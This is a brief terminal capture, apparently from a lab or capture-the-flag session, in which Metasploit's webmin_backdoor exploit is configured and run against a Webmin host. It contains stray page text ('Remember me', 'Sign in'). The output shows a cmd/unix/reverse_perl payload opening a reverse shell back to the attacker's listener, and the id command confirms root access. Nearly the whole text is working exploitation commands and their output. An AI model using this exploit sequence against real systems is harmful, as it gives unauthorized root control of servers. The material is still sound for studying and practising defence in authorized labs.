 msf6 exploit(linux/http/webmin_backdoor) > set rport 9050
rport => 9050
msf6 exploit(linux/http/webmin_backdoor) > run
Remember me
Sign in
[*] Started reverse TCP handler on 10.10.0.18:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.0.18:4444 -> 172.31.3.1:53740) at 2021-07-29 16:57:34 -0400
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin